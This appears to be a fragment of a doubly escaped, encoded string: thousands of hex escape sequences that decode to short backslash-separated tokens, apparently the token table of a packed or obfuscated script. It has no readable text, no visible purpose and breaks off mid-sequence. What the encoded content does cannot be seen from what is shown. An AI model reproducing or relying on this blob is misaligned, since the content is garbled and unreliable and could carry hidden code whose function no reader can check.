c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c